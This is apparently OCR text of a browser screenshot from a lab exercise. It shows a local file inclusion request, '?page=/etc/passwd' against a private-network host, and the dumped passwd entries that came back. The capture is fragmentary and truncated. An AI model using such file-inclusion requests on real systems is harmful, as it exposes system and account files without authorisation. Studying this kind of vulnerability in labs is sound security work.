 不安全 | http://192.168.31.5/?page=/etc/passwd
info exp toal range 译 other safe next ssss text nw shizhan
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sb
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin syslog:x:104:108::/home/syslog:
_apt:x:105:65534::/nonexistent:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false walfin:x:1000:1000:walfin,,,:/home/walfin:/bin/bash sshd:x:108:65534::/var/
mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false steven?:x:1001:1001::/home/steven?:/bin/bash ircd:x:1003:1003:,,,:/home/ircd:/bin/bash